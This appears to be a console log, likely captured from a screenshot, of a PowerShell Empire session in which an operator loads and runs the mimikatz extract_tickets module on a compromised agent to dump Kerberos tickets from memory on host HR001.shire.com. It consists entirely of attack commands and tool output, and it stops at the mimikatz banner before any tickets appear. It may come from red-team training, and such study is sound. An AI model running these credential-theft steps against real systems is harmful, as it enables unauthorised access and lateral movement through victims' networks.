 (Empire: TKV35P8X) > usemodule credentials/mimikatz/extract tickets
(Empire: powershell/credentials/mimikatz/extract_tickets) > info
Name: Invoke-Mimikatz extract kerberos tickets.
Module: powershell/credentials/mimikatz/extract_tickets
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract
kerberos tickets from memory in base64-encoded form.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True TKV35P8X Agent to run module on.
(Empire: powershell/credentials/mimikatz/extract_tickets) > execute
[*] Tasked TKV35P8X to run TASK CMD JOB
[*] Agent TKV35P8X tasked with task ID 39
[*] Tasked agent TKV35P8X to run module powershell/credentials/mimikatz/extract_tickets
(Empire: powershell/credentials/mimikatz/extract tickets) > Job started: YG28AV
Hostname: HR001.shire.com / S-1-5-21-2511471446-1103646877-3980648787
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # standard::base64
isBase64InterceptInput is false
isBase64InterceptOutput is false